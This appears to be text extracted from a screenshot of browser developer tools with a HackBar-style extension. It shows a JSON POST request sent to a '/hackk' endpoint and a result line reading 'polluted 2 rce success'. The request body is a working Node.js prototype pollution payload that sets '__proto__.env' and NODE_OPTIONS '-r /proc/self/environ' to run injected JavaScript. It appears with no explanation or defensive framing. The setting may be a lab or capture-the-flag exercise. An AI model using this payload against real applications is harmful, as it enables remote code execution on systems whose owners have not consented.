 polluted 2 rce success
The result of 3 mul 5 is 15
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http:// /hackk
Use POST method
enctype
application/json
Body
{"__proto__":{"env":{"aaa":"console.log('polluted 2 rce
success')//","NODE_OPTIONS":"-r /proc/self/environ"}}}